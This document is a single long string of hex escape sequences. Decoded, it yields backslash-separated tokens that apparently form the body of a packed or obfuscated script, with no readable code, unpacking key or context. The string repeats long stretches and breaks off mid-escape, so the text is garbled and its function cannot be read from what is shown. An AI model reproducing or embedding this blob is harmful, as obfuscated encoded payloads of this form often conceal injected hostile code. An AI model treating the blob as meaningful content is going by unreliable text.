\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x